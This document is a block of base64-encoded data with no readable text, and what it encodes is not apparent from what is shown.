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
